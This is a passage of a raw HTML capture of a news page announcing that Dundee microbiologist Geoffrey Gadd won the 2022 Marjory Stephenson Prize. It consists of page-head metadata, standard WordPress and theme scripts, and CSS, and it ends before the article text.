

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html
body_size: 41654
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prestigious honour for Dundee scientist | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prestigious honour for Dundee scientist | The World Education News(WEN)" />
	<meta property="og:description" content="Professor Geoffrey Gadd has been awarded the 2022 Marjory Stephenson Prize, which recognises his exceptional contribution to the discipline of microbiology." />
	<meta property="og:url" content="https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2022-01-05T17:52:52+00:00" />
	<meta property="article:modified_time" content="2022-01-05T07:55:28+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angela Chau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg","width":350,"height":350,"caption":"Prof. Geoffrey Gadd"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#webpage","url":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html","name":"Prestigious honour for Dundee scientist | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#primaryimage"},"datePublished":"2022-01-05T17:52:52+00:00","dateModified":"2022-01-05T07:55:28+00:00","breadcrumb":{"@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Prestigious honour for Dundee scientist"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125"},"headline":"Prestigious honour for Dundee scientist","datePublished":"2022-01-05T17:52:52+00:00","dateModified":"2022-01-05T07:55:28+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#webpage"},"wordCount":315,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2022/01/Geoffrey-Gadd-350x350-c-default.jpg","keywords":["Education in United Kingdom","Study in United Kingdom","United Kingdom Education News","United Kingdom News","World Education News"],"articleSection":["Featured","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/e35550ca061fa2f57f4b1b1304e44125","name":"Angela Chau","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/abd68ad50543de166c5ddeb4d8b4225e?s=96&d=mm&r=g","caption":"Angela Chau"},"sameAs":["https://www.findworldedu.com"],"url":"https://www.findworldedu.com/author/gavincheung"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Prestigious honour for Dundee scientist Comments Feed" href="https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/6932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=6932' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fprestigious-honour-for-dundee-scientist.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2022%2Fprestigious-honour-for-dundee-scientist.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"c1f3d02018","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2022/prestigious-honour-for-dundee-scientist.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

